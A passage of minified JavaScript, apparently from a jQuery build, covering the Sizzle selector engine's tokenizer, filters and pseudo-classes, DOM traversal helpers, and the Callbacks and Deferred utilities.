RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+H+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},Q=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,K=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),tt=function(t,e,n){var i="0x"+e-65536;return i!=i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},et=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,nt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},it=function(){p()},st=yt(function(t){return!0===t.disabled},{dir:"parentNode",next:"legend"});try{N.apply($=L.call(b.childNodes),b.childNodes),$[b.childNodes.length].nodeType}catch(t){N={apply:$.length?function(t,e){A.apply(t,L.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}function rt(t,e,i,s){var r,a,u,c,h,f,v,y=e&&e.ownerDocument,_=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==_&&9!==_&&11!==_)return i;if(!s&&((e?e.ownerDocument||e:b)!==d&&p(e),e=e||d,g)){if(11!==_&&(h=G.exec(t)))if(r=h[1]){if(9===_){if(!(u=e.getElementById(r)))return i;if(u.id===r)return i.push(u),i}else if(y&&(u=y.getElementById(r))&&x(e,u)&&u.id===r)return i.push(u),i}else{if(h[2])return N.apply(i,e.getElementsByTagName(t)),i;if((r=h[3])&&n.getElementsByClassName&&e.getElementsByClassName)return N.apply(i,e.getElementsByClassName(r)),i}if(n.qsa&&!k[t+" "]&&(!m||!m.test(t))){if(1!==_)y=e,v=t;else if("object"!==e.nodeName.toLowerCase()){for((c=e.getAttribute("id"))?c=c.replace(et,nt):e.setAttribute("id",c=w),a=(f=o(t)).length;a--;)f[a]="#"+c+" "+vt(f[a]);v=f.join(","),y=J.test(t)&&gt(e.parentNode)||e}if(v)try{return N.apply(i,y.querySelectorAll(v)),i}catch(t){}finally{c===w&&e.removeAttribute("id")}}}return l(t.replace(R,"$1"),e,i,s)}function ot(){var t=[];return function e(n,s){return t.push(n+" ")>i.cacheLength&&delete e[t.shift()],e[n+" "]=s}}function at(t){return t[w]=!0,t}function lt(t){var e=d.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ut(t,e){for(var n=t.split("|"),s=n.length;s--;)i.attrHandle[n[s]]=e}function ct(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function ht(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function pt(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function dt(t){return function(e){return"label"in e&&e.disabled===t||"form"in e&&e.disabled===t||"form"in e&&!1===e.disabled&&(e.isDisabled===t||e.isDisabled!==!t&&("label"in e||!st(e))!==t)}}function ft(t){return at(function(e){return e=+e,at(function(n,i){for(var s,r=t([],n.length,e),o=r.length;o--;)n[s=r[o]]&&(n[s]=!(i[s]=n[s]))})})}function gt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in n=rt.support={},r=rt.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},p=rt.setDocument=function(t){var e,s,o=t?t.ownerDocument||t:b;return o!==d&&9===o.nodeType&&o.documentElement?(f=(d=o).documentElement,g=!r(d),b!==d&&(s=d.defaultView)&&s.top!==s&&(s.addEventListener?s.addEventListener("unload",it,!1):s.attachEvent&&s.attachEvent("onunload",it)),n.attributes=lt(function(t){return t.className="i",!t.getAttribute("className")}),n.getElementsByTagName=lt(function(t){return t.appendChild(d.createComment("")),!t.getElementsByTagName("*").length}),n.getElementsByClassName=Z.test(d.getElementsByClassName),n.getById=lt(function(t){return f.appendChild(t).id=w,!d.getElementsByName||!d.getElementsByName(w).length}),n.getById?(i.find.ID=function(t,e){if(void 0!==e.getElementById&&g){var n=e.getElementById(t);return n?[n]:[]}},i.filter.ID=function(t){var e=t.replace(K,tt);return function(t){return t.getAttribute("id")===e}}):(delete i.find.ID,i.filter.ID=function(t){var e=t.replace(K,tt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}}),i.find.TAG=n.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):n.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],s=0,r=e.getElementsByTagName(t);if("*"===t){for(;n=r[s++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&g)return e.getElementsByClassName(t)},v=[],m=[],(n.qsa=Z.test(d.querySelectorAll))&&(lt(function(t){f.appendChild(t).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+O+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||m.push("\\["+O+"*(?:value|"+H+")"),t.querySelectorAll("[id~="+w+"-]").length||m.push("~="),t.querySelectorAll(":checked").length||m.push(":checked"),t.querySelectorAll("a#"+w+"+*").length||m.push(".#.+[+~]")}),lt(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=d.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&m.push("name"+O+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),f.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=Z.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&lt(function(t){n.disconnectedMatch=y.call(t,"*"),y.call(t,"[s!='']:x"),v.push("!=",P)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),e=Z.test(f.compareDocumentPosition),x=e||Z.test(f.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},S=e?function(t,e){if(t===e)return h=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!n.sortDetached&&e.compareDocumentPosition(t)===i?t===d||t.ownerDocument===b&&x(b,t)?-1:e===d||e.ownerDocument===b&&x(b,e)?1:c?q(c,t)-q(c,e):0:4&i?-1:1)}:function(t,e){if(t===e)return h=!0,0;var n,i=0,s=t.parentNode,r=e.parentNode,o=[t],a=[e];if(!s||!r)return t===d?-1:e===d?1:s?-1:r?1:c?q(c,t)-q(c,e):0;if(s===r)return ct(t,e);for(n=t;n=n.parentNode;)o.unshift(n);for(n=e;n=n.parentNode;)a.unshift(n);for(;o[i]===a[i];)i++;return i?ct(o[i],a[i]):o[i]===b?-1:a[i]===b?1:0},d):d},rt.matches=function(t,e){return rt(t,null,null,e)},rt.matchesSelector=function(t,e){if((t.ownerDocument||t)!==d&&p(t),e=e.replace(B,"='$1']"),n.matchesSelector&&g&&!k[e+" "]&&(!v||!v.test(e))&&(!m||!m.test(e)))try{var i=y.call(t,e);if(i||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return rt(e,d,null,[t]).length>0},rt.contains=function(t,e){return(t.ownerDocument||t)!==d&&p(t),x(t,e)},rt.attr=function(t,e){(t.ownerDocument||t)!==d&&p(t);var s=i.attrHandle[e.toLowerCase()],r=s&&D.call(i.attrHandle,e.toLowerCase())?s(t,e,!g):void 0;return void 0!==r?r:n.attributes||!g?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},rt.escape=function(t){return(t+"").replace(et,nt)},rt.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},rt.uniqueSort=function(t){var e,i=[],s=0,r=0;if(h=!n.detectDuplicates,c=!n.sortStable&&t.slice(0),t.sort(S),h){for(;e=t[r++];)e===t[r]&&(s=i.push(r));for(;s--;)t.splice(i[s],1)}return c=null,t},s=rt.getText=function(t){var e,n="",i=0,r=t.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=s(t)}else if(3===r||4===r)return t.nodeValue}else for(;e=t[i++];)n+=s(e);return n},(i=rt.selectors={cacheLength:50,createPseudo:at,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(K,tt),t[3]=(t[3]||t[4]||t[5]||"").replace(K,tt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||rt.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&rt.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Y.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&X.test(n)&&(e=o(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(K,tt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=C[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&C(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,n){return function(i){var s=rt.attr(i,t);return null==s?"!="===e:!e||(s+="","="===e?s===n:"!="===e?s!==n:"^="===e?n&&0===s.indexOf(n):"*="===e?n&&s.indexOf(n)>-1:"$="===e?n&&s.slice(-n.length)===n:"~="===e?(" "+s.replace(M," ")+" ").indexOf(n)>-1:"|="===e&&(s===n||s.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,s){var r="nth"!==t.slice(0,3),o="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===s?function(t){return!!t.parentNode}:function(e,n,l){var u,c,h,p,d,f,g=r!==o?"nextSibling":"previousSibling",m=e.parentNode,v=a&&e.nodeName.toLowerCase(),y=!l&&!a,x=!1;if(m){if(r){for(;g;){for(p=e;p=p[g];)if(a?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;f=g="only"===t&&!f&&"nextSibling"}return!0}if(f=[o?m.firstChild:m.lastChild],o&&y){for(x=(d=(u=(c=(h=(p=m)[w]||(p[w]={}))[p.uniqueID]||(h[p.uniqueID]={}))[t]||[])[0]===_&&u[1])&&u[2],p=d&&m.childNodes[d];p=++d&&p&&p[g]||(x=d=0)||f.pop();)if(1===p.nodeType&&++x&&p===e){c[t]=[_,d,x];break}}else if(y&&(x=d=(u=(c=(h=(p=e)[w]||(p[w]={}))[p.uniqueID]||(h[p.uniqueID]={}))[t]||[])[0]===_&&u[1]),!1===x)for(;(p=++d&&p&&p[g]||(x=d=0)||f.pop())&&((a?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++x||(y&&((c=(h=p[w]||(p[w]={}))[p.uniqueID]||(h[p.uniqueID]={}))[t]=[_,x]),p!==e)););return(x-=s)===i||x%i==0&&x/i>=0}}},PSEUDO:function(t,e){var n,s=i.pseudos[t]||i.setFilters[t.toLowerCase()]||rt.error("unsupported pseudo: "+t);return s[w]?s(e):s.length>1?(n=[t,t,"",e],i.setFilters.hasOwnProperty(t.toLowerCase())?at(function(t,n){for(var i,r=s(t,e),o=r.length;o--;)t[i=q(t,r[o])]=!(n[i]=r[o])}):function(t){return s(t,0,n)}):s}},pseudos:{not:at(function(t){var e=[],n=[],i=a(t.replace(R,"$1"));return i[w]?at(function(t,e,n,s){for(var r,o=i(t,null,s,[]),a=t.length;a--;)(r=o[a])&&(t[a]=!(e[a]=r))}):function(t,s,r){return e[0]=t,i(e,null,r,n),e[0]=null,!n.pop()}}),has:at(function(t){return function(e){return rt(t,e).length>0}}),contains:at(function(t){return t=t.replace(K,tt),function(e){return(e.textContent||e.innerText||s(e)).indexOf(t)>-1}}),lang:at(function(t){return U.test(t||"")||rt.error("unsupported lang: "+t),t=t.replace(K,tt).toLowerCase(),function(e){var n;do{if(n=g?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===f},focus:function(t){return t===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:dt(!1),disabled:dt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!i.pseudos.empty(t)},header:function(t){return V.test(t.nodeName)},input:function(t){return Q.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:ft(function(){return[0]}),last:ft(function(t,e){return[e-1]}),eq:ft(function(t,e,n){return[n<0?n+e:n]}),even:ft(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:ft(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:ft(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:ft(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[e]=ht(e);for(e in{submit:!0,reset:!0})i.pseudos[e]=pt(e);function mt(){}function vt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function yt(t,e,n){var i=e.dir,s=e.next,r=s||i,o=n&&"parentNode"===r,a=T++;return e.first?function(e,n,s){for(;e=e[i];)if(1===e.nodeType||o)return t(e,n,s)}:function(e,n,l){var u,c,h,p=[_,a];if(l){for(;e=e[i];)if((1===e.nodeType||o)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||o)if(c=(h=e[w]||(e[w]={}))[e.uniqueID]||(h[e.uniqueID]={}),s&&s===e.nodeName.toLowerCase())e=e[i]||e;else{if((u=c[r])&&u[0]===_&&u[1]===a)return p[2]=u[2];if(c[r]=p,p[2]=t(e,n,l))return!0}}}function xt(t){return t.length>1?function(e,n,i){for(var s=t.length;s--;)if(!t[s](e,n,i))return!1;return!0}:t[0]}function wt(t,e,n,i,s){for(var r,o=[],a=0,l=t.length,u=null!=e;a<l;a++)(r=t[a])&&(n&&!n(r,i,s)||(o.push(r),u&&e.push(a)));return o}function bt(t,e,n,i,s,r){return i&&!i[w]&&(i=bt(i)),s&&!s[w]&&(s=bt(s,r)),at(function(r,o,a,l){var u,c,h,p=[],d=[],f=o.length,g=r||function(t,e,n){for(var i=0,s=e.length;i<s;i++)rt(t,e[i],n);return n}(e||"*",a.nodeType?[a]:a,[]),m=!t||!r&&e?g:wt(g,p,t,a,l),v=n?s||(r?t:f||i)?[]:o:m;if(n&&n(m,v,a,l),i)for(u=wt(v,d),i(u,[],a,l),c=u.length;c--;)(h=u[c])&&(v[d[c]]=!(m[d[c]]=h));if(r){if(s||t){if(s){for(u=[],c=v.length;c--;)(h=v[c])&&u.push(m[c]=h);s(null,v=[],u,l)}for(c=v.length;c--;)(h=v[c])&&(u=s?q(r,h):p[c])>-1&&(r[u]=!(o[u]=h))}}else v=wt(v===o?v.splice(f,v.length):v),s?s(null,o,v,l):N.apply(o,v)})}function _t(t){for(var e,n,s,r=t.length,o=i.relative[t[0].type],a=o||i.relative[" "],l=o?1:0,c=yt(function(t){return t===e},a,!0),h=yt(function(t){return q(e,t)>-1},a,!0),p=[function(t,n,i){var s=!o&&(i||n!==u)||((e=n).nodeType?c(t,n,i):h(t,n,i));return e=null,s}];l<r;l++)if(n=i.relative[t[l].type])p=[yt(xt(p),n)];else{if((n=i.filter[t[l].type].apply(null,t[l].matches))[w]){for(s=++l;s<r&&!i.relative[t[s].type];s++);return bt(l>1&&xt(p),l>1&&vt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(R,"$1"),n,l<s&&_t(t.slice(l,s)),s<r&&_t(t=t.slice(s)),s<r&&vt(t))}p.push(n)}return xt(p)}function Tt(t,e){var n=e.length>0,s=t.length>0,r=function(r,o,a,l,c){var h,f,m,v=0,y="0",x=r&&[],w=[],b=u,T=r||s&&i.find.TAG("*",c),C=_+=null==b?1:Math.random()||.1,E=T.length;for(c&&(u=o===d||o||c);y!==E&&null!=(h=T[y]);y++){if(s&&h){for(f=0,o||h.ownerDocument===d||(p(h),a=!g);m=t[f++];)if(m(h,o||d,a)){l.push(h);break}c&&(_=C)}n&&((h=!m&&h)&&v--,r&&x.push(h))}if(v+=y,n&&y!==v){for(f=0;m=e[f++];)m(x,w,o,a);if(r){if(v>0)for(;y--;)x[y]||w[y]||(w[y]=j.call(l));w=wt(w)}N.apply(l,w),c&&!r&&w.length>0&&v+e.length>1&&rt.uniqueSort(l)}return c&&(_=C,u=b),x};return n?at(r):r}return mt.prototype=i.filters=i.pseudos,i.setFilters=new mt,o=rt.tokenize=function(t,e){var n,s,r,o,a,l,u,c=E[t+" "];if(c)return e?0:c.slice(0);for(a=t,l=[],u=i.preFilter;a;){for(o in n&&!(s=W.exec(a))||(s&&(a=a.slice(s[0].length)||a),l.push(r=[])),n=!1,(s=I.exec(a))&&(n=s.shift(),r.push({value:n,type:s[0].replace(R," ")}),a=a.slice(n.length)),i.filter)!(s=Y[o].exec(a))||u[o]&&!(s=u[o](s))||(n=s.shift(),r.push({value:n,type:o,matches:s}),a=a.slice(n.length));if(!n)break}return e?a.length:a?rt.error(t):E(t,l).slice(0)},a=rt.compile=function(t,e){var n,i=[],s=[],r=k[t+" "];if(!r){for(e||(e=o(t)),n=e.length;n--;)(r=_t(e[n]))[w]?i.push(r):s.push(r);(r=k(t,Tt(s,i))).selector=t}return r},l=rt.select=function(t,e,s,r){var l,u,c,h,p,d="function"==typeof t&&t,f=!r&&o(t=d.selector||t);if(s=s||[],1===f.length){if((u=f[0]=f[0].slice(0)).length>2&&"ID"===(c=u[0]).type&&n.getById&&9===e.nodeType&&g&&i.relative[u[1].type]){if(!(e=(i.find.ID(c.matches[0].replace(K,tt),e)||[])[0]))return s;d&&(e=e.parentNode),t=t.slice(u.shift().value.length)}for(l=Y.needsContext.test(t)?0:u.length;l--&&(c=u[l],!i.relative[h=c.type]);)if((p=i.find[h])&&(r=p(c.matches[0].replace(K,tt),J.test(u[0].type)&&gt(e.parentNode)||e))){if(u.splice(l,1),!(t=r.length&&vt(u)))return N.apply(s,r),s;break}}return(d||a(t,f))(r,e,!g,s,!e||J.test(t)&&gt(e.parentNode)||e),s},n.sortStable=w.split("").sort(S).join("")===w,n.detectDuplicates=!!h,p(),n.sortDetached=lt(function(t){return 1&t.compareDocumentPosition(d.createElement("fieldset"))}),lt(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ut("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),n.attributes&&lt(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ut("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),lt(function(t){return null==t.getAttribute("disabled")})||ut(H,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),rt}(t);v.find=T,v.expr=T.selectors,v.expr[":"]=v.expr.pseudos,v.uniqueSort=v.unique=T.uniqueSort,v.text=T.getText,v.isXMLDoc=T.isXML,v.contains=T.contains,v.escapeSelector=T.escape;var C=function(t,e,n){for(var i=[],s=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&v(t).is(n))break;i.push(t)}return i},E=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},k=v.expr.match.needsContext,S=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function $(t,e,n){if(v.isFunction(e))return v.grep(t,function(t,i){return!!e.call(t,i,t)!==n});if(e.nodeType)return v.grep(t,function(t){return t===e!==n});if("string"==typeof e){if(D.test(e))return v.filter(e,t,n);e=v.filter(e,t)}return v.grep(t,function(t){return l.call(e,t)>-1!==n&&1===t.nodeType})}v.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?v.find.matchesSelector(i,t)?[i]:[]:v.find.matches(t,v.grep(e,function(t){return 1===t.nodeType}))},v.fn.extend({find:function(t){var e,n,i=this.length,s=this;if("string"!=typeof t)return this.pushStack(v(t).filter(function(){for(e=0;e<i;e++)if(v.contains(s[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)v.find(t,s[e],n);return i>1?v.uniqueSort(n):n},filter:function(t){return this.pushStack($(this,t||[],!1))},not:function(t){return this.pushStack($(this,t||[],!0))},is:function(t){return!!$(this,"string"==typeof t&&k.test(t)?v(t):t||[],!1).length}});var j,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(v.fn.init=function(t,e,n){var s,r;if(!t)return this;if(n=n||j,"string"==typeof t){if(!(s="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:A.exec(t))||!s[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(s[1]){if(e=e instanceof v?e[0]:e,v.merge(this,v.parseHTML(s[1],e&&e.nodeType?e.ownerDocument||e:i,!0)),S.test(s[1])&&v.isPlainObject(e))for(s in e)v.isFunction(this[s])?this[s](e[s]):this.attr(s,e[s]);return this}return(r=i.getElementById(s[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):v.isFunction(t)?void 0!==n.ready?n.ready(t):t(v):v.makeArray(t,this)}).prototype=v.fn,j=v(i);var N=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}v.fn.extend({has:function(t){var e=v(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(v.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,s=this.length,r=[],o="string"!=typeof t&&v(t);if(!k.test(t))for(;i<s;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&v.find.matchesSelector(n,t))){r.push(n);break}return this.pushStack(r.length>1?v.uniqueSort(r):r)},index:function(t){return t?"string"==typeof t?l.call(v(t),this[0]):l.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(v.uniqueSort(v.merge(this.get(),v(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),v.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return C(t,"parentNode")},parentsUntil:function(t,e,n){return C(t,"parentNode",n)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return C(t,"nextSibling")},prevAll:function(t){return C(t,"previousSibling")},nextUntil:function(t,e,n){return C(t,"nextSibling",n)},prevUntil:function(t,e,n){return C(t,"previousSibling",n)},siblings:function(t){return E((t.parentNode||{}).firstChild,t)},children:function(t){return E(t.firstChild)},contents:function(t){return t.contentDocument||v.merge([],t.childNodes)}},function(t,e){v.fn[t]=function(n,i){var s=v.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(s=v.filter(i,s)),this.length>1&&(L[t]||v.uniqueSort(s),N.test(t)&&s.reverse()),this.pushStack(s)}});var H=/\S+/g;function O(t){return t}function z(t){throw t}function F(t,e,n){var i;try{t&&v.isFunction(i=t.promise)?i.call(t).done(e).fail(n):t&&v.isFunction(i=t.then)?i.call(t,e,n):e.call(void 0,t)}catch(t){n.call(void 0,t)}}v.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return v.each(t.match(H)||[],function(t,n){e[n]=!0}),e}(t):v.extend({},t);var e,n,i,s,r=[],o=[],a=-1,l=function(){for(s=t.once,i=e=!0;o.length;a=-1)for(n=o.shift();++a<r.length;)!1===r[a].apply(n[0],n[1])&&t.stopOnFalse&&(a=r.length,n=!1);t.memory||(n=!1),e=!1,s&&(r=n?[]:"")},u={add:function(){return r&&(n&&!e&&(a=r.length-1,o.push(n)),function e(n){v.each(n,function(n,i){v.isFunction(i)?t.unique&&u.has(i)||r.push(i):i&&i.length&&"string"!==v.type(i)&&e(i)})}(arguments),n&&!e&&l()),this},remove:function(){return v.each(arguments,function(t,e){for(var n;(n=v.inArray(e,r,n))>-1;)r.splice(n,1),n<=a&&a--}),this},has:function(t){return t?v.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return s=o=[],r=n="",this},disabled:function(){return!r},lock:function(){return s=o=[],n||e||(r=n=""),this},locked:function(){return!!s},fireWith:function(t,n){return s||(n=[t,(n=n||[]).slice?n.slice():n],o.push(n),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},v.extend({Deferred:function(e){var n=[["notify","progress",v.Callbacks("memory"),v.Callbacks("memory"),2],["resolve","done",v.Callbacks("once memory"),v.Callbacks("once memory"),0,"resolved"],["reject","fail",v.Callbacks("once memory"),v.Callbacks("once memory"),1,"rejected"]],i="pending",s={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(t){return s.then(null,t)},pipe:function(){var t=arguments;return v.Deferred(function(e){v.each(n,function(n,i){var s=v.isFunction(t[i[4]])&&t[i[4]];r[i[1]](function(){var t=s&&s.apply(this,arguments);t&&v.isFunction(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[i[0]+"With"](this,s?[t]:arguments)})}),t=null}).promise()},then:function(e,i,s){var r=0;function o(e,n,i,s){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(e<r)){if((t=i.apply(a,l))===n.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,v.isFunction(u)?s?u.call(t,o(r,n,O,s),o(r,n,z,s)):(r++,u.call(t,o(r,n,O,s),o(r,n,z,s),o(r,n,O,n.notifyWith))):(i!==O&&(a=void 0,l=[t]),(s||n.resolveWith)(a,l))}},c=s?u:function(){try{u()}catch(t){v.Deferred.exceptionHook&&v.Deferred.exceptionHook(t,c.stackTrace),e+1>=r&&(i!==z&&(a=void 0,l=[t]),n.rejectWith(a,l))}};e?c():(v.Deferred.getStackHook&&(c.stackTrace=v.Deferred.getStackHook()),t.setTimeout(c))}}return v.Deferred(function(t){n[0][3].add(o(0,t,v.isFunction(s)?s:O,t.notifyWith)),n[1][3].add(o(0,t,v.isFunction(e)?e:O)),n[2][3].add(o(0,t,v.isFunction(i)?i:z))}).promise()},promise:function(t){return null!=t?v.extend(t,s):s}},r={};return v.each(n,function(t,e){var o=e[2],a=e[5];s[e[1]]=o.add,a&&o.add(function(){i=a},n[3-t][2].disable,n[0][2].lock),o.add(e[3].fire),r[e[0]]=function(){return r[e[0]+"With"](this===r?void 0:this,arguments),this},r[e[0]+"With"]=o.fireWith}),s.promise(r),e&&e.call(r,r),r},when:function(t){var e=arguments.length,n=e,i=Array(n),s=r.call(arguments),o=v.Deferred(),a=function(t){return function(n){i[t]=this,s[t]=arguments.length>1?r.call(arguments):n,--e||o.resolveWith(i,s)}};if(e<=1&&(F(t,o.done(a(n)).resolve,o.reject),"pending"===o.state()||v.isFunction(s[n]&&s[n].then)))return o.then();for(;n--;)F(s[n],a(n),o.reject);return o.promise()}});var 